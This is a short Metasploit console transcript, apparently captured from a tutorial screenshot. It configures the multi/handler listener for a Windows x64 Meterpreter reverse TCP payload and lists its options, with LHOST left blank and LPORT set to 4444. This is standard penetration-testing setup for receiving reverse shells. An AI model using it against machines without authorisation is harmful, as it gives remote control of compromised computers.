 msf > use exploit/multi/handler 1
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > show options 2
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
3
Exploit target:
Id Name
-- ----
0 Wildcard Target